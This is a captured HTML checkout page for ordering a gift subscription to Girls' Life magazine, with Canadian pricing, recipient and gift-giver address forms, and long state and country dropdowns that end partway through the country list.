

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/give_a_gift/girls-life/I0KB17?c=canada&source=I0KB17
body_size: 18996
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Gift a subscription to Girls Life</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Gift a subscription to Girls Life">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Gift a subscription to Girls Life">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Gift a subscription to Girls Life">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/f979f919160ac37b69fac26d4b93ce39.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/give_a_gift/girls-life/I0KB17">
	<meta property="og:title" content="Gift a subscription to Girls Life">
	<meta property="og:description" content="Gift a subscription to Girls Life">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/f979f919160ac37b69fac26d4b93ce39.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://simplecirc.com/give_a_gift/girls-life/I0KB17">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/64eb0e6541d22f7028c6be569a3792dc.png" class="banner-image" />
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/girls-life/I0KB17?c=canada" class="subscribe-link">Subscribe</a>
			</li>
			<li class="renew-li">
				<a href="/subscriber_login/girls-life" class="renew-link">Renew / Login</a>
			</li>
						<li class="shop-li">
				<a href="/shop/girls-life?source=I0KB17&amp;c=canada">Shop</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		
		
		

	<div class="row visible-xs" style="margin-top:0px;">
		<div class="col-xs-12">
		Give the gift of Girls' Life magazine and save up to 63% off what others pay on the newsstand!

Girls’ Life features expert advice on all the important stuff (friendship, family and crushes) plus fashion inspo, skincare and beauty tips, hair ideas, body + wellness info, first-person stories and exclusive special reports that have informed and inspired readers for more than 30 years.
		</div>
		<div class="col-xs-12">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/f979f919160ac37b69fac26d4b93ce39.png" alt="Girls Life" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
	<div class="row hidden-xs" style="margin-top:15px;">
		<div class="col-md-offset-1 col-md-7 col-sm-8 col-lg-offset-2 col-lg-5" style="font-size:120%;">
		Give the gift of Girls' Life magazine and save up to 63% off what others pay on the newsstand!

Girls’ Life features expert advice on all the important stuff (friendship, family and crushes) plus fashion inspo, skincare and beauty tips, hair ideas, body + wellness info, first-person stories and exclusive special reports that have informed and inspired readers for more than 30 years.
		</div>
		<div class="col-md-3 col-sm-4 col-lg-3">
				<img id="checkout-cover-image" src="//s3.amazonaws.com/simplecirc-cdn/covers/f979f919160ac37b69fac26d4b93ce39.png" alt="Girls Life" style="width:100%; box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);" />
				</div>
	</div>
		
	
	
	
	<form id="new-subscriber-form" class="" role="form" method="POST" action="https://simplecirc.com/new_gift_subscription_order">

	
	<input type="hidden" name="_token" value="4itUUYI9i98IrizdJgslSqulrgQRH4fnWOPrN4uc">
	<input type="hidden" name="publication_id" value="383">
	<input type="hidden" name="subscriber_side" value="true">
	<input type="hidden" name="source_type" value="subscriber">
	
	
	<input type="hidden" name="phone" value="">
	<input type="hidden" name="company" value="">
	<input type="hidden" name="bill_to_company" value="">
	<input type="hidden" name="giftgiver_phone" value="">
	<input type="hidden" name="giftgiver_company" value="">
	
	
	<input type="hidden" name="gift" value="on">

	
	<div class="row">
				<div id="order-error" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 alert alert-danger alert-important text-center" style="padding:10px; margin-top:30px; margin-bottom:0px; display:none;"></div>
			</div>

	

			
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Choose a Gift Subscription
		</div>
		<div id="prices_section" class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<div class="row visible-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-12" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
															<a href="?c=&amp;source=I0KB17">US</a>
																															or
								<a href="?c=international&amp;source=I0KB17">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-12 " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code-xs">Apply Promo Code</small></a>
				</div>
							</div>
			<div class="row hidden-xs" style="margin-bottom:20px;">
				
				<div class="col-xs-8" style="margin-top:0px;">
				<div style="margin-bottom:10px;">
	<small class="subscriber-country-types">Click here for
	
															<a href="?c=&amp;source=I0KB17">US</a>
																															or
								<a href="?c=international&amp;source=I0KB17">International</a>
											
	subscriptions</small><br />
</div>
				</div>
				
				
								<div class=" col-xs-4 text-right " style="margin-bottom:10px; margin-top:0px;">
					<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
				</div>
							</div>
			
			<p class="text-danger"><small><i>The promo code "I0KB17" is not valid or has expired.</i></small></p>
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3217" dollar-amount="114.95" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE"  checked >
		    <strong>
		    	
		    			    	Get 3 years (18 issues) of Girls&#039; Life for just   -  $114.95 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="3213" dollar-amount="79.95" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Get 2 years (12 issues) of Girls&#039; Life for just   -  $79.95 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="2891" dollar-amount="44.95" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Get a year (6 issues) of Girls&#039; Life for just   -  $44.95 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
				
		
				
		
		<div class="radio price-radio-div">
		  <label class="price-radio-label">
		  	
		    <input type="radio" class="price-radio" name="price_id" value="67380" dollar-amount="22.50" segments="0" preorder="0" unlimited="0" bogo="0" bogo-price="FREE" gift-bogo="0" gift-bogo-price="FREE" >
		    <strong>
		    	
		    			    	Get 6 months (3 issues) of Girls’ Life for  -  $22.50 USD  		    	
		    	
		    			    </strong>
		  </label>
		</div>

							
			
  	
		
	
		<br />
	<div class="form-group">
		<div class="row">
			<div class="col-md-12">
				<div class="float-left" style="display:inline-block; width:125px;">Number of Copies</div>
				<input id="copies" type="text" class="form-control subscriber-copies float-left" name="copies" autocomplete="off" style="display:inline-block; width:50px;" value="1">
			</div>
		</div>
	</div>
			</div>
	</div>

	
	
	
		
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Recipient Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="subscriber-name" name="name" placeholder="" value="">
			</div>

	
	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="subscriber-company">Company </label>
		<input type="text" class="form-control  subscriber-input" id="subscriber-company" name="company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="address-1" name="address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="address-2" name="address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="city" name="city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="country" name="country">
							
								<option value="Canada">Canada</option>
									</select>
			</div>

	
	<div id="state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="state" name="state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="province" id="province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="province" name="province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="state-other" name="state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="zipcode" id="zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="zipcode" name="zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control  is-required  is-email email-input" id="email" name="email" placeholder="" value="">
			</div>

																																																				
			
	</div>
</div>		

		</div>
	</div>
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="form-group" style="margin-bottom: 0px; margin-top:10px;">
			<label class="checkbox-inline" style="font-size:110%;">
				<input type="checkbox" id="add-gift-message" name="add_gift_message" )> Send a Gift Email
			</label>
		</div>
		
		<div id="gift-message-wrapper" style="display:none;">
			<br />
			<div class="form-group ">
			<label class="control-label" style="margin-bottom:0px;">Gift Message <span class="text-danger">*</span></label>
			<textarea id="gift-message" name="gift_message" class="form-control" rows="5"></textarea>
						</div>
		</div>
	</div>
</div>
	
	
	
	<div id="additional-gift-recipients">
			</div>

		<div class="row" style="margin-top:20px;">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
			<a id="add-additional-gift-recipient" class="cursor-pointer"><i class="fa fa-fw fa-plus"></i> Add Another Gift Recipient<span id="additional-gift-price"> for $114.95 USD</span></a><br />
		</div>
	</div>
		
	
				
	
		
	
	
	

	<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block">
			Gift Giver Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
		<div class="row">
	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-name">Full Name <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-name" name="giftgiver_name" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-company">Company</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-company" name="giftgiver_company" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-1">Address 1 <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-address-1" name="giftgiver_address_1" placeholder="" value="">
			</div>

	
	<div class="form-group">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-address-2">Address 2</label>
		<input type="text" class="form-control subscriber-input" id="giftgiver-address-2" name="giftgiver_address_2" placeholder="" value="">
	</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-city">City <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-city" name="giftgiver_city" placeholder="" value="">
			</div>
		
	</div>

	<div class="col-sm-6">

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-country">Country <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-country" name="giftgiver_country">
											<option value="United States" code="US" >United States</option>
								
								<option value="Afghanistan" code="AF" >Afghanistan</option>
								<option value="Albania" code="AL" >Albania</option>
								<option value="Algeria" code="DZ" >Algeria</option>
								<option value="American Samoa" code="AS" >American Samoa</option>
								<option value="Andorra" code="AD" >Andorra</option>
								<option value="Angola" code="AO" >Angola</option>
								<option value="Anguilla" code="AI" >Anguilla</option>
								<option value="Antarctica" code="AQ" >Antarctica</option>
								<option value="Antigua and Barbuda" code="AG" >Antigua and Barbuda</option>
								<option value="Argentina" code="AR" >Argentina</option>
								<option value="Armenia" code="AM" >Armenia</option>
								<option value="Aruba" code="AW" >Aruba</option>
								<option value="Australia" code="AU" >Australia</option>
								<option value="Austria" code="AT" >Austria</option>
								<option value="Azerbaijan" code="AZ" >Azerbaijan</option>
								<option value="Bahamas" code="BS" >Bahamas</option>
								<option value="Bahrain" code="BH" >Bahrain</option>
								<option value="Bangladesh" code="BD" >Bangladesh</option>
								<option value="Barbados" code="BB" >Barbados</option>
								<option value="Belarus" code="BY" >Belarus</option>
								<option value="Belgium" code="BE" >Belgium</option>
								<option value="Belize" code="BZ" >Belize</option>
								<option value="Benin" code="BJ" >Benin</option>
								<option value="Bermuda" code="BM" >Bermuda</option>
								<option value="Bhutan" code="BT" >Bhutan</option>
								<option value="Bolivia" code="BO" >Bolivia</option>
								<option value="Bosnia and Herzegovina" code="BA" >Bosnia and Herzegovina</option>
								<option value="Botswana" code="BW" >Botswana</option>
								<option value="Bouvet Island" code="BV" >Bouvet Island</option>
								<option value="Brazil" code="BR" >Brazil</option>
								<option value="British Indian Ocean Territory" code="IO" >British Indian Ocean Territory</option>
								<option value="Brunei Darussalam" code="BN" >Brunei Darussalam</option>
								<option value="Bulgaria" code="BG" >Bulgaria</option>
								<option value="Burkina Faso" code="BF" >Burkina Faso</option>
								<option value="Burundi" code="BI" >Burundi</option>
								<option value="Cambodia" code="KH" >Cambodia</option>
								<option value="Cameroon" code="CM" >Cameroon</option>
								<option value="Canada" code="CA" >Canada</option>
								<option value="Cape Verde" code="CV" >Cape Verde</option>
								<option value="Caribbean Netherlands " code="BQ" >Caribbean Netherlands </option>
								<option value="Cayman Islands" code="KY" >Cayman Islands</option>
								<option value="Central African Republic" code="CF" >Central African Republic</option>
								<option value="Chad" code="TD" >Chad</option>
								<option value="Chile" code="CL" >Chile</option>
								<option value="China" code="CN" >China</option>
								<option value="Christmas Island" code="CX" >Christmas Island</option>
								<option value="Cocos (Keeling) Islands" code="CC" >Cocos (Keeling) Islands</option>
								<option value="Colombia" code="CO" >Colombia</option>
								<option value="Comoros" code="KM" >Comoros</option>
								<option value="Congo" code="CG" >Congo</option>
								<option value="Congo, Democratic Republic of" code="CD" >Congo, Democratic Republic of</option>
								<option value="Cook Islands" code="CK" >Cook Islands</option>
								<option value="Costa Rica" code="CR" >Costa Rica</option>
								<option value="Croatia" code="HR" >Croatia</option>
								<option value="Cuba" code="CU" >Cuba</option>
								<option value="Curaçao" code="CW" >Curaçao</option>
								<option value="Cyprus" code="CY" >Cyprus</option>
								<option value="Czech Republic" code="CZ" >Czech Republic</option>
								<option value="Côte d&#039;Ivoire" code="CI" >Côte d&#039;Ivoire</option>
								<option value="Denmark" code="DK" >Denmark</option>
								<option value="Djibouti" code="DJ" >Djibouti</option>
								<option value="Dominica" code="DM" >Dominica</option>
								<option value="Dominican Republic" code="DO" >Dominican Republic</option>
								<option value="Ecuador" code="EC" >Ecuador</option>
								<option value="Egypt" code="EG" >Egypt</option>
								<option value="El Salvador" code="SV" >El Salvador</option>
								<option value="Equatorial Guinea" code="GQ" >Equatorial Guinea</option>
								<option value="Eritrea" code="ER" >Eritrea</option>
								<option value="Estonia" code="EE" >Estonia</option>
								<option value="Ethiopia" code="ET" >Ethiopia</option>
								<option value="Falkland Islands" code="FK" >Falkland Islands</option>
								<option value="Faroe Islands" code="FO" >Faroe Islands</option>
								<option value="Fiji" code="FJ" >Fiji</option>
								<option value="Finland" code="FI" >Finland</option>
								<option value="France" code="FR" >France</option>
								<option value="French Guiana" code="GF" >French Guiana</option>
								<option value="French Polynesia" code="PF" >French Polynesia</option>
								<option value="French Southern Territories" code="TF" >French Southern Territories</option>
								<option value="Gabon" code="GA" >Gabon</option>
								<option value="Gambia" code="GM" >Gambia</option>
								<option value="Georgia" code="GE" >Georgia</option>
								<option value="Germany" code="DE" >Germany</option>
								<option value="Ghana" code="GH" >Ghana</option>
								<option value="Gibraltar" code="GI" >Gibraltar</option>
								<option value="Greece" code="GR" >Greece</option>
								<option value="Greenland" code="GL" >Greenland</option>
								<option value="Grenada" code="GD" >Grenada</option>
								<option value="Guadeloupe" code="GP" >Guadeloupe</option>
								<option value="Guam" code="GU" >Guam</option>
								<option value="Guatemala" code="GT" >Guatemala</option>
								<option value="Guernsey" code="GG" >Guernsey</option>
								<option value="Guinea" code="GN" >Guinea</option>
								<option value="Guinea-Bissau" code="GW" >Guinea-Bissau</option>
								<option value="Guyana" code="GY" >Guyana</option>
								<option value="Haiti" code="HT" >Haiti</option>
								<option value="Heard and McDonald Islands" code="HM" >Heard and McDonald Islands</option>
								<option value="Honduras" code="HN" >Honduras</option>
								<option value="Hong Kong" code="HK" >Hong Kong</option>
								<option value="Hungary" code="HU" >Hungary</option>
								<option value="Iceland" code="IS" >Iceland</option>
								<option value="India" code="IN" >India</option>
								<option value="Indonesia" code="ID" >Indonesia</option>
								<option value="Iran" code="IR" >Iran</option>
								<option value="Iraq" code="IQ" >Iraq</option>
								<option value="Ireland" code="IE" >Ireland</option>
								<option value="Isle of Man" code="IM" >Isle of Man</option>
								<option value="Israel" code="IL" >Israel</option>
								<option value="Italy" code="IT" >Italy</option>
								<option value="Jamaica" code="JM" >Jamaica</option>
								<option value="Japan" code="JP" >Japan</option>
								<option value="Jersey" code="JE" >Jersey</option>
								<option value="Jordan" code="JO" >Jordan</option>
								<option value="Kazakhstan" code="KZ" >Kazakhstan</option>
								<option value="Kenya" code="KE" >Kenya</option>
								<option value="Kiribati" code="KI" >Kiribati</option>
								<option value="Kuwait" code="KW" >Kuwait</option>
								<option value="Kyrgyzstan" code="KG" >Kyrgyzstan</option>
								<option value="Lao People&#039;s Democratic Republic" code="LA" >Lao People&#039;s Democratic Republic</option>
								<option value="Latvia" code="LV" >Latvia</option>
								<option value="Lebanon" code="LB" >Lebanon</option>
								<option value="Lesotho" code="LS" >Lesotho</option>
								<option value="Liberia" code="LR" >Liberia</option>
								<option value="Libya" code="LY" >Libya</option>
								<option value="Liechtenstein" code="LI" >Liechtenstein</option>
								<option value="Lithuania" code="LT" >Lithuania</option>
								<option value="Luxembourg" code="LU" >Luxembourg</option>
								<option value="Macau" code="MO" >Macau</option>
								<option value="Macedonia" code="MK" >Macedonia</option>
								<option value="Madagascar" code="MG" >Madagascar</option>
								<option value="Malawi" code="MW" >Malawi</option>
								<option value="Malaysia" code="MY" >Malaysia</option>
								<option value="Maldives" code="MV" >Maldives</option>
								<option value="Mali" code="ML" >Mali</option>
								<option value="Malta" code="MT" >Malta</option>
								<option value="Marshall Islands" code="MH" >Marshall Islands</option>
								<option value="Martinique" code="MQ" >Martinique</option>
								<option value="Mauritania" code="MR" >Mauritania</option>
								<option value="Mauritius" code="MU" >Mauritius</option>
								<option value="Mayotte" code="YT" >Mayotte</option>
								<option value="Mexico" code="MX" >Mexico</option>
								<option value="Micronesia, Federated States of" code="FM" >Micronesia, Federated States of</option>
								<option value="Moldova" code="MD" >Moldova</option>
								<option value="Monaco" code="MC" >Monaco</option>
								<option value="Mongolia" code="MN" >Mongolia</option>
								<option value="Montenegro" code="ME" >Montenegro</option>
								<option value="Montserrat" code="MS" >Montserrat</option>
								<option value="Morocco" code="MA" >Morocco</option>
								<option value="Mozambique" code="MZ" >Mozambique</option>
								<option value="Myanmar" code="MM" >Myanmar</option>
								<option value="Namibia" code="NA" >Namibia</option>
								<option value="Nauru" code="NR" >Nauru</option>
								<option value="Nepal" code="NP" >Nepal</option>
								<option value="Netherlands" code="NL" >Netherlands</option>
								<option value="New Caledonia" code="NC" >New Caledonia</option>
								<option value="New Zealand" code="NZ" >New Zealand</option>
								<option value="Nicaragua" code="NI" >Nicaragua</option>
								<option value="Niger" code="NE" >Niger</option>
								<option value="Nigeria" code="NG" >Nigeria</option>
								<option value="Niue" code="NU" >Niue</option>
								<option value="Norfolk Island" code="NF" >Norfolk Island</option>
								<option value="North Korea" code="KP" >North Korea</option>
								<option value="Northern Mariana Islands" code="MP" >Northern Mariana Islands</option>
								<option value="Norway" code="NO" >Norway</option>
								<option value="Oman" code="OM" >Oman</option>
								<option value="Pakistan" code="PK" >Pakistan</option>
								<option value="Palau" code="PW" >Palau</option>
								<option value="Palestine, State of" code="PS" >Palestine, State of</option>
								<option value="Panama" code="PA" >Panama</option>
								<option value="Papua New Guinea" code="PG" >Papua New Guinea</option>
								<option value="Paraguay" code="PY" >Paraguay</option>
								<option value="Peru" code="PE" >Peru</option>
								<option value="Philippines" code="PH" >Philippines</option>
								<option value="Pitcairn" code="PN" >Pitcairn</option>
								<option value="Poland" code="PL" >Poland</option>
								<option value="Portugal" code="PT" >Portugal</option>
								<option value="Puerto Rico" code="PR" >Puerto Rico</option>
								<option value="Qatar" code="QA" >Qatar</option>
								<option value="Romania" code="RO" >Romania</option>
								<option value="Russian Federation" code="RU" >Russian Federation</option>
								<option value="Rwanda" code="RW" >Rwanda</option>
								<option value="Réunion" code="RE" >Réunion</option>
								<option value="Saint Barthélemy" code="BL" >Saint Barthélemy</option>
								<option value="Saint Helena" code="SH" >Saint Helena</option>
								<option value="Saint Kitts and Nevis" code="KN" >Saint Kitts and Nevis</option>
								<option value="Saint Lucia" code="LC" >Saint Lucia</option>
								<option value="Saint Vincent and the Grenadines" code="VC" >Saint Vincent and the Grenadines</option>
								<option value="Saint-Martin (France)" code="MF" >Saint-Martin (France)</option>
								<option value="Samoa" code="WS" >Samoa</option>
								<option value="San Marino" code="SM" >San Marino</option>
